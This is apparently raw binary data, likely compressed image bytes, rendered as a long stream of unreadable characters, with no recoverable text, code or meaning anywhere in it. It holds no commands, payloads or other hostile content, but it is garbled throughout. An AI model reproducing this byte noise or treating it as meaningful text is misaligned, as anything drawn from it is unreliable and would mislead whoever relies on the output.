�ғ*�g���$�?x>��ƴ��?��Į�%�� 4�.����(;�4P��ਡ�O�Q2kJ{3�َ�b�	t�iU�@�y�!;L�US���Um���O�4�Z�_��T���ی��\���D�f��s����_�ҋ@ZһݽN9� K�2iv�R�A	�M�@4�j��9@���@�z�oKϔܐ��1I	v�3���W\; 3�\�� �5aMX���5�	=�l��-��W�`4�^9��@��HN�D6�0���YٖQ�1�n6r�+�X�\p}�?C
��à@E�T4�tT��k��[�Rޔȑ��oB6,��@v�wW�MW@1@M0���i&�XfY�3Ut�1%D	f��5�y��G*� P�X�Ȣm��Thq�@Gb?��]K�4�aAF ����8\�@�����Ja}C� ������P`�to����(�*�����4�e@z�@�yU�k�P�%��`xk���5*�4@ h�< ���Nl�����0�C;%P0�+�cw@Ĩ���@��ϹfS�bZf���@��\��Ԫ���w^�a{p��`�#kP�A��Ct5�	T��2��aEä��x�N��1i9�q�̠�b�Q>
���\�3�jF��	D'r�&uI�%�Eyt�䒆�^c`�<��J���{��@��C�r >Լ���]z�T�#�J~� ��y�2�B�=7$�k���"7���͇<���DB���br���4� V�Pf~���H� i�\�İ].�y�`��%#�8s��|W�C;��*<�a{��I���R�m��� ��$����Wu� R�����i���
-e&$=�������"/��T���7R�U >m[J@�T0h��& �P<v2kM]VƵ/O 2��0D"R�䴫
�b���� "�D�X"Ԅ�u%}l
�(A
2�3-��zצf�����?&i��^�qhYlB����FěF(T
�T� ��" �F���)���KnU�jR�ı�k��AtZ۰�����.Z;�Ӵ���#�,*�@
_t�NI�]R����Ba�W`�j���8��6�m��5�	@ſ��m�AV���6e��� ���8�5�ދ��r������K��@r�Ea;�5��]/���NK@
��P�W���f0���?�A� <��?X%�NP����A�H(���	H�)�}�c-;Y����r��[P>���y�v�����P�@@�:; �q��
�]4ٷMNQ9�b�	�!�J�d	,f��̗}���,����mlu2�;KU����ꍳ@�<,`!�ε�@���>:���a"k`����5��&cKǤ�2�
:k�4y�}嚎�� ���@�B�Q�j����ꦶ%+�h�����T�ۘS��-�zf�w�nv�j��ɳ�v���]n{���&���D�3�a�88������B(�)00U�I��oV)|�0��@������ͅJ� ��c7.�\?e10�BqsPÿ�(�50�A�`��%������v C��w�c��N�a�r�R�H��o��l L��a��Z/Ḿr�5w��&��	��482��A��K��H�?�g�� �V�w�շ3�'����>�ּ��K<Z�s� ��2؞��J� F�6�w������WҴ�����v��p��|2
b�W��?�� @���6!:Q5z2��jMi,Mn��ĸҳϛ����׽�J����y!�w�ך�|@%�;"�W�Yl���	<᤼��/B��,�|C�u:ab��yc`w�g~@�<-�~�d_KFb�b��|�|�uhӧV��k�1y�WABy
$D�zab�|3&��v��sw.p���4�%k�%}��u�p0�G�wt�w��n{%F4X{���{1�07��S1��-,�X��U`e/�`eD�E٥r-7��62��>X� *�{�G�
Q�� �YX �X��X 5�xK��][��z����k�M��6�v]ط??eG3���ldy�>؇�!��キX �s�r����X[۱K��?|B;D�Cgl>嗀38���+/��Xb�؊����Q_|�Giq�lh���r<5%�z͖R�0t~	q	�"�Q���(hn�A!�Z���sac^U�W[,xr$�"�Zu�c{���{h��0��0(��X�� ���XƁ��u�������� t{�����������0�f;��Zu����x�&QM�;BT�MQ��v���{��G�p$����(P�7) @��pX��2�S�	i.N��E2KT0&�(I�7�|LA�R	*q�r�b0��_�zaᕦ��Z1IW  �Å樖ng�`AD��ܱ �);���Ԅ���yJ��j�&��IY~.�QA� ��S�S@�s=���i��}����DYe��c�S�©!�w�AO�$� ��6F
�v�0 vp�K��d�yI�q�����	��1x.m�!O�AR�y�)���.�@�Vj�-�M�*`��4��D	\�Lz�7A�����ь�ys	8]����{���/�z��4]���R��90��	ɌKQ�3���i�1U�5�}�}
���aѡ��w���f	~+�)����+	a�@��I?k@�Z����9��v+��/��Ǜ�'�WO� $���a�x���=Z������I�ꉤ��1$PO��
�9Zhszl�����7�^J�}�;I�%��Lbr��p���NF �Ei���EI�:��������U:�^�L$! �
��~,����G*�i�7��9zI �z�ZO��k�)*�֕��?���yW�7W����ڢ�7�9|�J�Մ7KG�Ѣ^T��:e���jFj{Sv�w�D�>����6  H�J�)�*Z�Y��W�0����iד���);Sɝ��Z4��v&	��J.��񙦮�W�Z\e��8,1Q��� ni1��:z�9�ڠ�����)�0e�����Ǧ��]2��c��i���
�i�-
�Jj���t,듗�V�[��q���1�[������	ۂB;�ɥ
�C���Мd�Ơ�'w�!����
��H��x.Iɵy[�b
�q5�T {�g���1o�Y}ծ���%	�Hz�D�����̨�{�DA��C -04� \ӓ�ڸ �vF*�9��h��ˠ/��'� ,�f�z�kJQ�����C�Q��F����ˤ)A��{���q�z�9ITEM��Q����'��2/��6ank�z����Z��xs|��Q<PG���{��+�iXq�qT�H4���l\	�i�<�+a����j�ٯNh�#a�\?��%0A��bL������}��wZ�,1����ʲ�Y�����Dj{_<l��� �EC�X8�}��(��	���	�w����*�A����y�����4"���ph�P)!`��5;>L��F��w��[�ů{���%���W�%���Y[��j[Ȑ}�˰����9Z�`�-�{����+��[�I�w�7x*�Ul�-�J����5��2ˮ!h� )�:< B��Z���P9��<E��A�Ue�Z6*.�̮!�
��jl˅�8ƕ����w�.I�vL��*��D,�5gќ<֪���C�kA[F0ѺR�D����!�sv տI�L��%1���`Z�}�Z����{��~7�^���P*��Le�|�",ϯ����@H����P��&��
��]���#� SAJա���sR���J�\��<�T�.�p��01���J]���57��
Џ[�ߚ�Wx8�`S���3|�K��*���ֆf�<�+����ў���G�Ǒ�'�� A��.8^]a]�m���lٛ�g��%�!�@q��|*�~��7��z�v[�샞L����c��[&�-!�,��\H���0�\.�q��=�'�ː�"{Ǽǫj)B��Bɻ���a�?]֬��D��!�@��iS�l��h�Ƅ��^Yީ�������s|����q���%&-�߻� n>�ٓx�����W��e�}�r���]�1��t��V���P�b|���2��̜#����L>�l���]��,^���Ɖ���9^ը�9���� a>����w�Mw��vV��:�+o.�n��L^/�RS^�X8�5���'�2��7��9��3 �d�_�����
�P�x7w8���f�N��i{S./��2�yĽфN{cN����I�c��+�0�{��u�童ǁ�q�y6���h���e{��㭡yuڟ�٩�ĤZ�M,����� ��B�+�͵Z�w����y�-&���+�'n�^����"ڵ)����l�j�v�>Ǽη�ә�B8-� �IB4~
`�nEK��Y{br�,���N�]�@��O�\ˊG�|�-�!��Ī:�!{�����������W����ѬN�S�s>��=_I�`:�̾'Q�I�'��N�ώ/h�=�`����VFzN^�~�z��8r��.��~.
��)�ɍ����Ll����mόN�|��k�0�|/����_��p�Á"Y1��2�-��*�����N�.���2����t��ʞ
,�>�ܫ>�;&pn����Rڰo��n�n�v�`�z���`���
@@9�w�����o����6hwп��oX��)�1��]�y��M�z�4�m_:�x�D��f��?����:��w����͛����ﳣo�˲	$8Р��	�)apaC��$�1�"�r�0����č-���#2�)�ML9a�D�͜M4򲦀�2�U��q䘗��tyĄe/W�X��Ѕ0NU(��˝�n�������T�-y�'E�w��7S�͠$��,�]�-�.��T�ҢC�����a�W�6�;��c���ޝ��h��^5+-T,�������9�r��Ce.��xa�J�v����Ѻt�[�Ø%�.|+����l��yXЛ7�-�e�n��53���?Z��c��u�.�g[�.�=QĶ_X��}�X�#G�٧�螫.��@z��DP���j럷��n ����Z������=)�e����1�t�o?�Zt1����13�<I@�r܈,5:�8m�k`�̘�h��2&R�_� �ض�2�ߣ���N���������N��1�쩥�t,����N�V"�:Hȉ�d�",��
�¼2�d�Ͻ��²D��Ͼ�fj�LL�tF�MC)�Oͺ1���l�P���&���+h����Z��@i�bCM�J���]�(=E��˧���R�f�tShy�Z�60���GS�+���ޢ���hp�����V����?��HE�[������{���D��K
�J����Ӫ��4h�U�nC喤SMRK&V]-W�P�%[�������UE�|�/ˑ�E6�����f�愝�A�y6�6'���ͰC�!����?�B�/�IZ��Wi�FZ��z/Io���mv3�N�a���(6KґG���NU�ő�\���U�/Ɂ�3�j#�I�&�aF��z�� eS\n`��ռd�7���>e����ή�\1o�X��$	��إUI.�����+��;��'��x����?��E�s�7oh�e$�n��R}�=�����= 8���,�d�
�Xa������p�k��/���O�Ef=Oq�{K]�-�et�����@�q)HY+���v�?-���
$��/�@|,�pB�D5s�V���x*s�#`k��l$�'����6�<*8�R\�.ą��P�p�
:h� ��!�x��:vGBIc�
kv��E�`Y���.����B6d�3h0�hn���֕{1\��f �)�I�p������B3`d#�C$/fN"4�����5��m4`� ���l��j�b-ǒzS�R(�@���T�!�(�#��ZT�W���_Jrf4dc1݈I��|q[^�YJ�R�Ϥf���"�H���#�^��(:��$�*dE�8r�ĤI&�7w���g&��F1"o_L�fYv�-1�Xլ�$ѱ���m$It�%�D8�a|"�Ha��l�&pQ#+xOx�&A)f�鿮�s0*�nRe��a����)�H��"�b�C���C���)ˌ����Ѥ�d(��%�e+�ud�%��ǚ��i[��
��+N�����Q�O�L':)d^v�+E�F�P�|�" E�&�!�V���*Z@9,!~HRfST6��4/2����Y[0�HM|�H��ͭ�/.p��
M
!���~��(jY�Z�nj1��`)C۲�԰�]Yi��C���f�k@+�V���cR�����Y��&]����������w��[�9�@��U٢�S˘�r�d�%F\�J��	f7uMQ"�4'����ŕ����Q'���&X�X��CjۇPe��K�b-l��|mYl�� k�ʗ������
���7y��x$
�q���`��V����pm���"�3�c�<0jR�q�e+�	I�C���PG����f�2\c���O����T�B��2:���UMP�99(�DF�赕��,r���eV"!,_P���Ғy(1.�V6�e1	��k�2�:�5�Mm�A=M��������^��Q�Lw.}4CX�7�&*WjÐ��8�Gb1���M�!���c�+��D�&�
�5�m/=��GZh*�0qf2�(x5Fv#��&�$�T�ʡ5�V`�����W��dS(�0�w1����hR��=:I\��s��;�W��x��Ia��P��>�"��0��Y��G��ޛ�x�n�H�q�7#�P$�+�jη�զ�f�M�|��_�g�vnsۡͩ��)��
��2D������Zޝ�=��s�V��� �,���LӖ碕̈��U^��G�+�T�}ժ�%�C<�@	L���28�A|���K�����P<��͐	�͋���`>�&�N�eW!����tbѢ�u�_)+��H `� �M
 ѩx�?����nO��-u�S�B�����IR{a�o!ٷ{���غ��v���K���q���im�/��dEPH;�m��!�;�/Du.X�>,o��E-��{��̯q���B�/�\q�>��x8,�;[��a���C�>ԫ����Q' ���s1�c�+@"$���h���Pc��3�s��?�[\A$6w��ی�C�>��s"�<�0�Z�Dr�s-�A�ո��+B�C��CS"-���};�q<�K)�ې��%v�%��]*C* C3��2dAC'��2����9@ �Â/�0��#�F2­X�����S".0���=�C��µy���6�1��k�3��M$CO��M$P�1<��
�*� ��$$�8=;!Q��=$YY�]<B�Eq���/�3���F��Gl�w���BJ�)mj�9!(����F]k$o���K�A����,�!��Z����\*!r�l�����
!�1�A���=N�NqF.�*�Y{*������jl ��@@�Gm�=	܌��� |5ѓ��A��H��+I"��qB|���}:h��AG���Ɠ�DH��5Bȟj���X��i��"!x8��Ƞ���sB%�A��$Fs��t�Q���"7��G�o2K|L"%���|(8-�
�E�œD�4A�0������ ,�
��,k(`��|J�XŬ|��{(@��Ȱ��q�ǎ�E����Ĳ��ɘ�ɪI��$�K���hD���7$�	;�&� J���R��²�T� �J�d����L�8@ZQ�辐�C��L�TI�L˖\ˉM����$+l�ԄD�4H�DH�h�� �p��8	f�1g0xE��
�2F�d�s��J� � ����7'��C[ʖ<��4%�Nq:L�\���1����I��$J��a�͢�P8������͸��8@�X4�A��)rs�L�tI��ǘܠBY�ڮ�!#�TH�D{�+%%��)'}�+Q#x�Я�P����t���̲Rβ*@,P�'�Q�,S��5!��!mF�l���M�5J�{����}8�'u�F��A5JЇ���@��� G=�C" �
`�axQ�1�۩ζ�Ѽ�����	�ɣS�a�flUV�96������y�U��?�1ԦT`�m�!��v��+�T�4=g�G% [�+�Z�ԡ��>����J@�Mqm�+�֘d�+��$��UX}�v�2z��{��i~��]m�a����}�@��De6p�(����|�P̂�+�
n�VP�I��;0щ��;��UX��1�u�
��@`�v���}�l�
�ٙ���-X��8�I� �+��
��V���>h:���H��ȁ�=؝�W+��4�́��Z��Fx�F(��}�"��"�ڬ����I���>�ڠ�XQ��mډ@ڲ���5�J3����p���5�@���۝��e���X����>�:`Z:���}��M��ݲ]ܑP�@0����́-�۲�إ��Y�����Ռ"����
�U��u\5`�Ipݛ��إ���^ѕ�8�ǕޮU�"�^��^��^S�0��^|�\M8_���Ih�P�޽�#��������_����u_���#]�E_,�]�� n����e��_��`I� IЄ��9�����`5��c��0��5���޽`�(~��a��a�a]I����������ᙕ�M0b%^b&�
I��H`>����(��&��Hb.�6M�bI�bc�b4�b�͈b6F`�H�#��/n���-c2&���+��~�����b?>�>�b�8�C~�( �F>�`�H���H�dL���P�е�� NeRފW	FN�S�X�R~	Q~����X>eW�W��Pe^��[��\�M�ܾdYnP Z^fe^eZ
O>���fi�dVcc�f�em�
C��4�l�fr��q.gtN���u��  !� � ,    � �  � �	H����*\Ȱ�BE����EcE���/XG��rH��ɓ(S�\)p�/c�����+V�b���ؗd|AT8��ѣH�8�*�C�HS��. @t��X�n�"3��^E�R봭ۆK)�UU�]2v�f�ž�_�`���'_��B�-�k#ϝ�RZ4�q)ʘR�/�x`��
2���ﯬ��M�X�m�Ko;����+k�s��� �x�KV`G2�ii!v����ر�Xp!&�.�P��a �)����[�#�ؠ�d���ߟ����k���|�����?M�Me�/d�2L0�3A��� �����MV���_\@�`�N����E,�h�E0�(f_��(dv�=����N;Z`���>p�i4�S���B�A��%�$���0d�@LTP@{>��	M�1�-h��-0}!ח%�gv��!Y���I��D,��?��φf��EVgG^�41�j	.'����#`�V
�U;/Z���?Ō��������6H�(�6 ����!a�bK�&��Y�4"R�)�T����`qcp�o��s�(_|�D�M��0�`J���k[/�`Qe�M���3'�f;�4����8 �@���B�L���G�)\��p���J0�c4��"�.����A�r�sR�,�x(<Px�]1� T(L4�O�cP���%�P�f�T��{�r��93��,�`t M`�� �Tha5P�=��e�X����`��\8��@B]`-\a�#����s9�N��W1k�uB�.u�J�S֔@�,���ddv;��y �� E;晇�@]�Lk�����:K�� \P.���F?@ �{��L+gf���Mk���]�@�W]����P�S��������l�-�3��?����*S��)�p�[]J��\�LA���;*l
G��9 ��zHY�7@�\&DH
�>��".$r��f�8(A���@9�
�x��5����@7J8��eL�!�l(.����:�@���sXL/�88��)����A�O�}�"��X��%,h���\`�H$#�N7ȝ��"��8q�f�Z��~�8�	d� M%H���x�i��0�G9%%zu(@p +XA�Ŀf�h Y��rI,@�ScL�[�AH�n��tJ/(Ѻ��Q Wp�W`j�T�\�
��3���,f!�Id>��\��|a���p��hAV �96n l/�i�����66`JA^���Y�!Rt'��_8�,9�@R��Z���|�F�3Q6�`)%�?^�,���se�IÄ.�}��g��tT!��8�)������*�qRx�Rf�A<ˤԕ 
d)L�<,ė"=�����2kA��J���t���Jg�<����G�dr��B����4�U�4��?�w@Vk�[ F�w4�>�mm��6�U�vT ���a]|�Kzp���L��HHz��8���?p�l�F���TI�1�\��º�T|o�(�F��R"U�� !��G�r, �c��ZX�5�X���oY����1�RJT�:��"{,A�JD�l��#�7�	��i���`�˔*�,IL��b\ �ߊ�[���-mX�gB�s`f���ɩJ|
���R��"�4ȋWr���D��P@�b4 �c*���*���e�����$�"NI��ض�8���F��9e�|��� �|���I8�ijȜ��0Ӹ*�n^��$Y�ɡ���R�����b�9B�%jh��@�,�3�������-�p!P�`�2#��$�\ʁ�7����Dg*�ih>�WJ��5��3Pb �L(L��{�F�*
���:�B�}��Gp+����Ep���O��Y�-Q���j�!Wˠ����n��{�ϾE�4��2�B��JK����0@2~�Zv~��0H�=��6��]�r���{m��c�m���°r_��a�͗��:C�X�CS��~��qպ���.Țִ�A�w�,�9�8����d�(�!Z+�����8Cx��|����Tr����_ԢN��g;\��_���V��R�:�M���6�Ҩa�N��f�lo92�Q7���QJ�����-�F�&B�'��A|��;�̄<�$Nӧ]��iRH{���n+�e_�tA�d�N/����J���RǼ�3��+i��ܿ�Õ��Q�n�<���Z7wF:.1���)��*��u�SY_!�~����;.��O���?���B#T�@��8}�KLQ��R��>��W�Tx�T�n�D�5tb�ba�0 "!~�{xW}��&i�D��W{�9�z�AZ���aF�{�$��b��N@�3E1	q	L����������W w!��D��FuR-�fD��S$ �.�6s�axh���?Xw�'�!%� ��+��I�'%�3��uXW*�D�Y��C�x�(��8����vn����~A��P��=8Qwz����2��m��rRg7(����f;X�h3��wv{ss*Z��=�k��0)B�{gw��}
�$�A~nV��!h�(�J6gs�(\dR�pL7��87_��(Q�<�CG#73R�ڗ}�� jxm�7@ A	�n8�QbI�>�V���&�wU�{�g�A�,�� kCMPG8���m��{03�#��@
�H'�3J��a@
�U �$`'�iG�xn64���o�ȁS�'�e�v4i�8S�9��@�U�Ȇ ��h))O�m�]�3@�{V��`����<H7;9w|�yl�A��4�u=7�Җ:c*��tْؑ�sď\i�*'�EFw�P�Y4�֏N�m5Y�!�<7븄G�PHCf0�[�"��~XdQ���Y��3���.��.pǊ���_. z��U�'ui��<�P�zy&�7���{��2�2� y�wf��
�9��ƀ�Y_�I��<yI���g����%�Y���9Π���H�� ��0z��q$1��2�
!C��9  }�ɇayĂr���I�F�~';`�=Rp�%�IP�ď��wћ��H��yd��IsTpcrO_vjx3�јQ�%�����Y�Z9��rd	!ʅ@�����e3s��eB�k���f�W�eQ���� )"V�<�6s�����)���Y�yd�FP2�6�j����dФ/��Y</�%�oqu7����LG�Fz���R%ʦL�0z��
S�~�+�~�r�L��$��~Fm�* �J��W?�k(���F�\��%�Y�#i�3�i?��v����E�;��&��1�_� b�?�Js�j���%���jp�:.F�k��0I6�:�q_Px�@�$���X�ʑ�
;?��B�����)��J��Vu�ꨡ��������nњ�@�ɪUz$�j�,QC 䬓��
�;٧�	��Vr��?Bt��x����Js:)��P%����t������jm��������:�4צ��y��'Qi�I�X����g:�E!�hm�J�>x��E�Ǳt��q����g�0���>�4�t{$0{�u�顜�=�w�V�zĀj�/`6��Jø�"K�-P-���$f�Wc��j�r�	q��z����W�Ne�6!��8�Y��+)�k��Q5P�=dP�T��� 
[�S5�0s�FA��t���a�{eyuA�ydQ���%� 
�к��!�1����7������;�%*��;r��tU[���b�zܦ�{�:�U�3MEnQ(�[<?��뽛:)~�;iQ�z�j��%���g�F�6GD�S�&,UoZ�"�+���f,x���?0ۏ�yU�,!��*�a�ѫ $�CB�)�	��wH�@JL���p;��U���Z�ũ��{�/m�aQ�ϑĳ��N�p��98�v��hW"�-@ �KU|rQQO|x�i|xn�V	L|Q���9,�H�F�jh�X�+�alOzx��0ʤ��*X	������p�rܐU,�I��d�F�6n[���Jƿ<�%q�A�*�x	��+2!1����9�ީ{t�>��C��]������ldvL������<3�*?��Z,�c�2�� ���Ј�)�Qƺ�Ɗ�����?Ǖ�<�\x�$A��) ڛT�mqQ�L����e2 
3��9����r���x���9>����P T zg��^�7=�8����k��·�Q�1+��<��s�*��_Y��!�<0h t��� �ӊIo�\h�5��x@#?�Y�e��/�,�[k���Cc0%W �T%i�	FA�Y�'�h�� �*g]k�h�'���Y�\��n-����*�	ˌ�!40��F�H���G�ئ]�*ةW�wo�؛
��l��2�P)yM4=$�nᚯ�����z�{9��,�UW�7ɵ���0��m�wf�+	��R����Jܖ��vNwں�ܾ�w%G,m�
MX�hBl%$��J	n��mF8~�nm�ۂ-�O\(W�%�=�f=�L�u�P��Q �!�V�t�[M�Qr��c���/��WǱ�}ؗ[�6<�%-�596�:��O#�  �2�U'Bym�)��|��k �"�^�����F��jm�=z9�*�H\�K91����d���{*]yHa��|74\ں��m��M����[��O^�PP�
s"�N�62��'S��<m�j���*�����
��+���^�{a�CN�fݱ�]���Ǳ��8�G0�����:|೬�$ީ�(�B�{�Jɡ��|�~��q���q� �N���~G��)�F^��k�ˮ�N͕N�f��*-�];����r,w����H��w���&`�٘��>ʃ=�|���]�f�9��3I�3s����\>���ڎ��.�����>$�#�r����.�_�5�A�o��%�l�ʾ@�� ��t&�r�n��(s�����yxk��+����l=��9C�ކǈI�[Z��o���:?������Q�8����Q��p�
�yZ��L�)�^���HT��l��ǎ�5��F�C���&O�l��>�E��w��Im�np�g�����{K/w��j��[?�f���(��?���UW���]o�(��G��V��]��u�ݧ��&���&�~?�n����.����)���b�pq'�V��gps���O�y��=��]��ws[����q.ق������z������j�2)��:0���E�����۞�ouÞ��?��/��i�.O���w����� ��.,���C�N���E�5�Hm���tF������2�̀��PӅ��cr���䲟=U~JT��m?q
�ƴ�S�P��sV�j��X��p�#�W���J����٩<��H�cF�CuMk�_ʗ/c��&�53�p�Tn���T�� Q�9͉tz��S�iU�*���g��;����ٵ�բ6�q\�u�I�j�ͻ3�������+Z����d0m��������Ԑ]���S�R5����{��5�-�P5�ѰWw��z���1{Ӡ�>2�i�F�`�S��Yz�����:��s�*�:�ʻ�j��B��k���kk<�JO=ٛ뽑L`��c�,b�q����ø�jG�8|-���h�������;�����'<��FLm��|�Ȕ���f��
�b��4EA�}YiP�QJ���5<�pG$�k�)'d2Bk2��'1��nC�^��J*Y#�DE��3����h��3yBsM�H�+��L�G�$й;kS�0?�ÔNC�4tך��G�
�-�4�=��K�+^촅/z�6T,��	8���.W��U�f����f]f�s��O�yu��_'�n�x�KkRJ�I�3U�@� ���'2�jBt>���"V7ݣR���re-r�d��ݺ�zwd_��Q�B4���U�b��L��g�8X�h(��xe�$AaȰ)&N�h�9��}m;�⣤��v}��c_�RY��H������8�hƂ��� 5���bS"���U��r�gb��Lzp$�v0�vu]V����z��:kEG,����p٧�U��%���8 ``8�d��W�{��v�����N;��6ţ��p������fo�ȍ�WXF��Ḋ��X!ÕSd�XD;��T�T�����a�'��n1v�Qz�����_*���V�x��o<�|iKKז#�U�av�A�笀�.`* ��G��e�/a���w�����cQ���$vBfFlKR�Ԍ�7��	���=�G����<����(m �`�*���@%bbb���A���}��bg�2��0�Z�"W��9�}al��t F.<����*Z�Nh�#�
���]���ؓ&���!�D�*��v�	���BJh�Scg�16@cy�K�4���rAB`�@��'J��0�D� X�r��J\�(� �\�t�`3��S��2);d"3:�%���O�\�W��6G��i�lSa�?Fp&��R��|��\2�:2N%��e��N��3�!�"�.yO#$S�)�����}�� �m����)+{�����B��Qnt����DA�q���g5�E��#�dI7��|�S�3�A���3�Х�Ę��ؔu.�b:���M�|�^�':($�N�g��(yt� ݟ�zVI��L����� f�G�i�% �4ti��IK� ���A�P��T�ư������W��5�Z��n수�JFAc�ج�(m���'�JEy"�ԑ��yl��*��O3)5fSK+X�����*-U;X�L����|��$�p��)N��[H���dO Kh�2g�5�����hT��}-k�hڻ�[�ō�N
[�t��*՝�.V^�ڶc��	f��A��S�e	�;l�����7���_���t�z`��6�Tp�LL�`ݰT��jJ#�[��e8I�j����SANžyL�?�AK�/�rs�-7H`o� 
��J�8�?���l� x �GU&2��U�������_� ��z��U�`� ��ZI�\|N����TN�c�`��T7�lIKV����&��XA��Y�M~��<̏vB�;5*�,-l},�|��I�c���+}i5©dK�A�&Th��d;�#V����aE��]-]B����&�����E��s���fw/�3*#���x�Ӧ6� &S����иƒ%Ȼ��q$��DJ�S]gvw	:\��\��Trb�%��Ħ���꼠S�hƴ�.��|�g��嵡��\�%8�q���Ea<c��R���׏����6���f�7�/��f��le|��Ƹ��/Xl��L�yA��'�s��Y���Ó��L�4��Ɲ��ŵ��6TEث[��	F&��J�
P�w�������n�Y l^��;�-�`��xpi\ҷF��~t���|�1n���~F��{�a����l� .9�[�n��%�'�� ��k�/���V�
�mb�|��Ʋ�����{� ����콿�L�;o6��h�~U�'~��Q�r�I�������/��u�y?�EpA	��G�NW�Ck6�����@^[����A?����-�Aܫ�;�:c�翝��|�2��z���A���ѣ7%��ֻ2�h5!��%���㉹$��6��;�3�q�����?Uӿ�K�`
�ۥ�Ѧ�ʞl>T2�L��%�@�;���{��h)	�@�8�-�L��µ��@��?f���	�������K���?sȘD��43�635؉��kC�7|C�� 4������y� . �����C�AB�0,p��/��=��=ߐz{DH%�<�������.C1dA2t���4Ų���!ER\5�5d0�9�:T���˾y��[�7,��7�� OI� P�B<ĸ�Dd�?G�?Wr �x�r(���R{� ����lP�}�n�DqS5�3�r�E5DGsL�tDG�k��;F͘?� �3��CB2P�*���(��{Wr��C�8kr���A(��D�C�p��q�0��Z�A��A��=��6����Ȟ�¸Q�`�3�_�+5�2(��;��H�hDȀ	Jg<�+�8��D��#����ȥpJ��ʍ�����FL�e4HdI�+I��><|D�\��< ���ۣa��2�Qh�����tFg��iʁ4J	���ɊiXJ�I���Ȏa�����988R�:����s9/�����K�L�4.�즀! � _D� �~��j�ә��,DpFkiJʯ���JL�T��|���DL#3���j���2q�1ٵ
���L�{Ĺ�N;<$J�4=��_#�ɸ,�B�6!,K4�lb4D(J������%SN�"N�,N#�
� �!�@<��§Q��(#�8eӧPAљ���N8��
JQ`M���a�A�,�ˀt4�<��СNP=5����TaQ�m����ZN%�0R�)#�ȤbRP��,�4�K���> �*��2�,#Q`�������r�l��͖!]���XS7}�DQ�.p�F (��;�	���BSu�b�&(�7 /Kҳk�,QP��;�6)O-�R���,��>���H�Q��B-T+�5�@}27V����HX�
ٶ2�:[�ձ��F�U^���U^U	^݆aUc�}؆ �"�B�VH�H%`9�&?ʀ��Q�����K��ȲD��O��i#�&P���<-h�pV�(BM�9�B�g!K�:K���������U}h��}�m����hm���A�H6�mMJ����,u �%�+ VX�]�BP�I0���<͐Xy�g�W����B��ZF� ڟMZ:qX�%}(�u؉}�@ �IP�U�T���yx)��������UZ:�Z�X|U[�0 ����ۣ�[��٧�[��[��[��Z�mjՌU`�;��}��U�T�}\?�[ɝ\�������\ͽ\���+�(�"@ �]�ܺ́+w80V ���\)�[��\ٽ]����ݞ@]5������]�^�=�"Э]�=�0�0P	5P��
:����^5����UZ�]����%���ް��>�:H\�}_����U����_�U[�5�륃D`_�E�����^>����E`��cP�c ��`�`
�`�\58�c8���^M��MH�.a��`��6��DЄMa�����a�	&�a�� �aF�#8�U���a��MP��=(.b(�)��b>�+�b�݄&v��=�8 .&c��b0�ܥ/Nc�5�1c6�
8�5F`8�_1����8F_I�I�cAd�(\� �dBF_8��E~�VdH�d��M �E>�WPbM��9�cJN�O��y�9�cG�\R6aLe���W heY^eW���e���M�eA���ՄV�e��fbNfe^ffnfg~fh�fi��h�	 !� � ,    � �  � Q�8�Y�*\�!���E�HQZņ�؈��ƌ E�Dha1c��F柯�ž�kȅ���ɳ�ϟ:
�E� =&Du��=�CiLT.K]bi��K�/Z2��tJ��Y���%j�хMyzTzV$\�6�S8�W�l��Y�&�5�X���s��ǐ%Y+��Њm��EJ72�=(^ �e�z�p����5�|�rI���d�<�Jy!f�u����ϒp{!�K�¿a-0d���t*��`ȅ������jd�������YZ��oV7�q�{�@ ׿&k H4hю���Ć�l���Y�%�{�Pu��[t�\Fȑ��~�a�]� �>h�� .&s���B�K��7�O��ކm�Y�IC\qN�P���ŐrC@`@Ŋ<�Q�?T�A�_ �	ȃ�tх(����SA�h�erI����5	�BO�d��\�� X��@KT��M�MtQ�t1j%K6���EK>"�ۛ���naF���e��ّ��*�$��Ub���%�]���0X`�����v\Y��?���X
��)F�v��gMߨF�*�J���]>���R=� ���6�>�t��-|a�_����%��<tS.�L��BzL�P��e�-B�2��D�,USL���F"�T���b�sf�袗:���d�";\7�4���6 ���0*!\�y
[h�?ؾ�m��;q��v��QN)��a�Dጌ\��� S   hIThခ:#dL�%�t�f�Vdғ}��&�����.��?���q/_��������>� �Vg�:7
 ӍQ�e�����	q��w�ꈂ�y�(��f���֑P���� ҥ�� ]��/���P5��.Qe�_�Q�E��ƴ�j�R�n�#�`[����e��� 4ф �i�/gk��%
)F�8E�d�a�8��ؽJ,cP���G���)$@h�p05�s����p�*\a4 �� �X��c_�R"���n�c݇~1<��o�
�����*�H)]T )P@1mIE9�Z�<�Q[��|��Q%3F��v@6���JZ�@��p�[%�uď��M�����	���p	�q���,ۇ���lĂ )�s8�2��'@����p�͍{��h�� �p�?��G4�~T�c �@�+�H���Gu����<�Ơd}b7�hr�k���÷�(Rr��̰��A���X@���9��ߵ�!C�M��0Mg�M�Г�[�q>T'嘅���T��W��}��b��+P�r9+�D��4�@!d�:oR���ux�g<��C���M�� XP���T�C .�R|�."�L]��v$d?�����<�k��O5
��q�.��0HJ�>Fm�ȁV oҠ<�j;����`@!�=uJ����2�t�1��Vhz�px�������}F �3���,�&����_��X�N�$���Gۨ։=��e����4V�3�����
�D� �4!T��:=���1=C뉶rV��S3����0��:R�p��U�fV��	 �e��`ˑ 
[�Bb	��<���i7r�ۉ�֝�L�Q*k^�e�SEe/H�}�`y&��x��n���ܮB|�`�¨��d&C��N6{��p�(���9�os���?̠����F�Z��&]�z(�D嘨����Ը�7^&G�V�Iq<*�4[�VQ�9_��@�`'��V��B���Y���H��"챒�hQ֫F�P�ޫ09VA�ڀ��l��!�Tv
��
� ���2����@,`�	��E4��x�=��1Hr|^�v�A�,�V��(�%M�ǝ���xа�@�v�d�р��Y�A�Z#���-��`�b���v�zռ���S���H����]��vf2�Ek=����̖�|�%OG=�D�����}{i4#��B��gwp ԕ6f��jW{} g�6�@�+x�x�BP��.�N��	����u�5*o5>�	���r�7�|ќTs�����?�-��:�~P���E�l�"�ȭy���#,ו�H��kQ�f<�>^�Q�m�M��!�+)��83�2�L���Q�u}��_�k	B�a���!�$o�Ui��P�G_�O�i���L��,�|�Z�\�z��@����+�"_PP��A�:�1B\��]y蓿�C�[v�}[p3�m�$c[x{Ii�r�����7��Mn�0����~.P/��J�q�<B>��]�daf��P"���[!��{�G��f����������Y�9��e��?!L�3�6�[��8��V��zu��$��+"�A�Cw���Y�� ( a�G��G[G~�t~�'
